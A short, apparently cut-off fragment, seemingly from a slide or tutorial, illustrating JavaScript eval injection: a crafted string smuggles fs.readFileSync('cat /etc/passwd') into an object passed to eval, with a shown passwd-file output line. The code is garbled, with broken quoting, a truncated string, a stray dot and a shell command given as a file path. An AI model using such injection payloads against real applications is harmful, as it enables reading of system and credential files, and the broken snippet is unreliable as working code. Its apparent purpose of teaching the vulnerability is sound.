 var str = '({"firstName":"fs.readFileSync('cat /etc/passwd')+''","last
var obj = eval(str);
eval('alert("Welcome Back: " + obj.firstName.);');
Output: tom:x:1000:1000:Vivek Gite:/home/vivek:/bin/bash